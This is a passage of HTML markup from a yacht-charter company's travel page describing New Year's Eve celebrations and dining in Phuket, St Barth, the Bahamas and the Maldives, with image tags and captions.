                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1941w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 872w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1744w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 2616w"
                 width="872" height="584" alt="Keep an eye out for Australia&#x27;s magnificent sealife" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Keep an eye out for Australia's magnificent sealife
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h2 id="isPasted">Phuket, <a data-cke-saved-href="/en/charter-a-yacht/destinations/thailand" href="/fr/charter-a-yacht/destinations/thailand">Thailand</a>&nbsp;</h2><h3>What is there to do in Phuket on New Year’s Eve?&nbsp;</h3><p>There are of course parties on the beaches of Thailand’s islands all year round, but the chicest of them all is the New Year’s Eve party scene in Phuket. The biggest and loudest parties here tend to be centred along the west coast, where world-class DJs play long into the night as merrymakers gather to dance, toes-in-the-sand style, twirling under the stars. Revolving around Phuket’s Patong Beach, the party starts as soon as it gets dark and goes on well beyond sunrise and for many even into the following afternoon. &nbsp;</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414"
                 srcset="
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 430w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 860w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1290w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 647w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1294w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1941w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 872w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1744w,
                        /media-library/media/burgess/destinations/thailand/phuket/new_year_kamala_beach_phuket_thailand_istock_1145654264_vb1794548_999x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 2616w"
                 width="872" height="584" alt="Get your dancing shoes on and party into the new year at a Phuket beach party" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Get your dancing shoes on and party into the new year at a Phuket beach party
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>For those looking for a slightly slower start to their celebrations, anchor off Surin Beach. Enjoy cocktails and a dinner of freshly caught and grilled fish on board, watching the fireworks courtesy of the Amanpuri resort, and then join the party ashore just before midnight. Alternatively, why not head ashore to dine at one of three restaurants at Amanpuri – Thai, Japanese, or Mediterranean. The resort’s New Year’s Eve celebrations are a guest-list-only affair though, so be sure to plan ahead with your Broker and Captain.&nbsp;</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414"
                 srcset="
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 430w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 860w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1290w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 647w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1294w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1941w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 872w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1744w,
                        /media-library/media/burgess/destinations/thailand/phuket/thai_cuisine_vb1941373_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 2616w"
                 width="872" height="584" alt="Treat your tastebuds to a variety of Thai dishes" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Treat your tastebuds to a variety of Thai dishes
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Head back for a dawn swim – the tender ride through turquoise waters as the sun is coming up might possibly be the most memorable you have ever taken. For those who lack stamina, rest assured the atmosphere ashore carries over the water to keep everyone in high spirits while on board.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414"
                 srcset="
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 430w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 860w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1290w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 647w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1294w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1941w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 872w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 1744w,
                        /media-library/media/burgess/destinations/thailand/phuket/yacht_haven_phuket_marina_istock-1364333777.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307251414 2616w"
                 width="872" height="584" alt="Host your own New Year&#x2019;s party with the beautiful Phang Nga Bay as your backdrop " loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Host your own New Year’s party with the beautiful Phang Nga Bay as your backdrop&nbsp;
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">If berthing is your preference, then the Yacht Haven Phuket Marina at the northeast end of the island can accommodate yachts of up to 70m (230ft) in length. The marina here is the ideal launch pad for a charter through the stunning cruising grounds of Phang Nga Bay and is conveniently located just 15 minutes from Phuket International Airport, should you have guests joining you just for the celebrations. &nbsp;</p><p><br></p><h2>St Barth, <a data-cke-saved-href="/en/charter-a-yacht/destinations/caribbean" href="/fr/charter-a-yacht/destinations/caribbean">Caribbean&nbsp;</a></h2><h3>What can I do in St Barth on New Year’s Eve?&nbsp;</h3><p>St Barth is without doubt the New Year’s Eve capital of the Caribbean, and the main blowout on the chic island in the waters off the Port of Gustavia. The quayside is where you will find some of the most glamorous superyachts in the world berthed side-by-side, with boat hopping parties to celebrate the turn of the year. In typical Caribbean style, the party ashore also starts and finishes late: fireworks, music and carnival dancing go on in the streets until well after the midnight fireworks have popped.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454"
                 srcset="
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 430w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 860w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1290w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 647w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1294w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1941w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 872w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1744w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/beautiful_dancers_blowing_confetti_vb2094506_999x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 2616w"
                 width="872" height="584" alt="Embrace the carnival vibes and welcome the new year with fireworks and music " loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Embrace the carnival vibes and welcome the new year with fireworks and music&nbsp;
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>If you want a party with a more local flavour, head for the beach. If there’s one reliable place to be at midnight, it’s Saint-Jean. Conveniently located just minutes from Gustavia, Saint-Jean is the beach in St Barth. It’s hard to beat dancing with the sand between your toes and fairy lights strung on every palm tree. Start the evening with sunset drinks at the Sand Bar – Eden Rock, where reservations essential for New Year’s Eve. After dinner, the beachfront setting here transforms into one of the island’s most exclusive party venues. Fortunately, the after party is just a short stroll along the beach at the buzzing Nikki Beach. Reservations essential.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454"
                 srcset="
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 430w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 860w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1290w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 647w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1294w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1941w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 872w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 1744w,
                        /media-library/media/burgess/destinations/caribbean/st%20barth/_emilylab_le_toiny_restaurant_2_vb1379460_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241454 2616w"
                 width="872" height="584" alt="End the year on a yummy note at one of the beachfront restaurants " loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                End the year on a yummy note at one of the beachfront restaurants&nbsp;
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Come morning, bask in the Caribbean sunshine around your yacht’s jacuzzi pool, or take advantage of the watersports equipment carried on board. &nbsp;The experienced crews on board any of the yachts in the Burgess fleet will be delighted to show you the ropes. &nbsp;</p><p><br></p><h2>Nassau, The <a data-cke-saved-href="/en/charter-a-yacht/destinations/bahamas" href="/fr/charter-a-yacht/destinations/bahamas">Bahamas</a>&nbsp;</h2><h3>How do they celebrate New Year in the Bahamas? &nbsp;</h3><p>Every yachtie may know about St Barth for New Year’s Eve, but for those looking to join locals in a more traditional Caribbean celebration then the Bahamas carnivals cannot be beaten. There are plenty of festivals and carnivals throughout the islands, but the capital’s famous Junkanoo Parade is the biggest of all. Held on New Year’s Day, the festival is part party, part procession, and all carnival, but this is not one for the fainthearted. The noise and colours are loud – a sensory overload that continues well after the sun sets. Our advice? Start slowly, enjoy a relaxing day on board, perhaps a late lunch and drinks, before heading ashore to join in the carnival spirit.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453"
                 srcset="
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 430w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 860w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 1290w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 647w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 1294w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 1941w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 872w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 1744w,
                        /media-library/media/burgess/destinations/caribbean/bahamas/junkanoo-parade-istock-1367394072.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241453 2616w"
                 width="872" height="584" alt="Witness the famous Junkanoo Parade and take in all the sounds, sights and smells" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Witness the famous Junkanoo Parade and take in all the sounds, sights and smells
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>For a more intimate party, why not choose the Exumas Archipelago. Here, the waterborne have several options – from parties at local restaurants, hanging out with friends at a lively bar, or perhaps your very own private sunset BBQ on a deserted beach with just your group – whatever you choose to do, the Bahamian culture calls for all-out celebrations. The Staniel Cay Yacht Club is a firm favourite on the yachting scene throughout the year, but fresh from a refurb, New Year’s Eve this year sees it come into its own with a party and fireworks at midnight.&nbsp;</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115"
                 srcset="
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 430w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 860w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 1290w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 647w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 1294w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 1941w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 872w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 1744w,
                        /media-library/media/burgess/yachts/aquila%2000005340/aquila_00005340_vb1745023_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307261115 2616w"
                 width="872" height="584" alt="Cherish your loved ones and share an intimate beach dinner as you see in the new year " loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Cherish your loved ones and share an intimate beach dinner as you see in the new year&nbsp;
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <h2 id="isPasted">The <a data-cke-saved-href="/en/charter-a-yacht/destinations/maldives" href="/fr/charter-a-yacht/destinations/maldives">Maldives</a>&nbsp;</h2><h3>Where can I celebrate New Year’s Eve in the Maldives?&nbsp;</h3><p>For something a little more intimate than the Caribbean or Bahamas, the less-chartered waters of the Maldives offer an idyllic alternative. Uninhabited islands, coral underwater worlds that will blow your mind, and fishing grounds for the catch of the day – and many of which are inaccessible to all but the waterborne traveller. Added to that, the abundance of five-star island resorts, with their dream combination of superb gastronomy and uncrowded beaches playing host to low key New Year’s Eve celebrations, and you’re all set for a tranquil celebration with family and friends.</p><p>The Fari Islands are one of the archipelago’s more vibrant spots – with three hotels, a marina, beach club, and a host of restaurants to choose from. The Ritz-Carlton Maldives, Fari Islands, has five restaurants alone, showcasing cuisine from around the world, while at the nearby Marina you could dine in a Bedouin-tent-inspired space. Alternatively, the St. Regis Maldives Vommuli Resort hosts Michelin-starred chefs for tasting menus, and has an award-winning wine cellar to ensure you have the best glass to raise at midnight.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412"
                 srcset="
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 430w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 860w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1290w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 647w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1294w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1941w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 872w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1744w,
                        /media-library/media/burgess/destinations/maldives/maldives_food_on_beach_istock-539025095.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 2616w"
                 width="872" height="584" alt="What better way to end the year than with award-winning wine and Michelin-star food" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                What better way to end the year than with award-winning wine and Michelin-star food
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>After a peaceful night on board, perhaps it’s time to learn a new skill for the new year? Where better to learn to dive than in the stunning coral atolls of the Indian Ocean. Alternatively, there are plenty of award-winning spas dotted around the various resort islands for those looking to kick start a new health regime, be it a detox, stress relief or simply to help boost your fitness levels. &nbsp;Many offer wellness programmes. The Six Senses Laamu, for example, offers a personalised wellness assessment that uses diagnostic technology to analyse biomarkers and movement efficiency. Over in the Thaa Atoll, COMO Maalifushi can help you decompress and recharge, while the Anantara Kihavah Maldives offers Ayruvedic programmes targeting either longevity or detox.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412"
                 srcset="
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 430w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 860w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1290w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 647w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1294w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1941w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 872w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 1744w,
                        /media-library/media/burgess/destinations/maldives/diving_maldives_istock_183793550_vb1952710_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241412 2616w"
                 width="872" height="584" alt="Go into the new year with a fantastic new skill or hobby" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Go into the new year with a fantastic new skill or hobby
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
